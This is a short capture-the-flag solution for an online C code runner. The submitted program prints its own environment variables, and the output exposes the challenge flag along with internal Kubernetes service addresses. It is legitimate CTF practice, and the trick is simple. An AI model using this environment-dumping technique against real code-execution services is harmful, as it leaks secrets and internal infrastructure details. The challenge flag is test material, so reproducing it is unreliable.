 Enter your C code:
#include <stdio.h>
int main(int argc, char** argv, char** arge)
{
while(*arge)
{
printf("%s\n", *arge++);
}
return 0;
}
Run Code
Output:
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
GZCTF_FLAG=Nepctf{easy_codes_9d46868b-215f-43b2-9e2b-a9ee82d75f9e_[TEAM_HASH]}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/home/ctf
KUBERNETES_SERVICE_HOST=10.43.0.1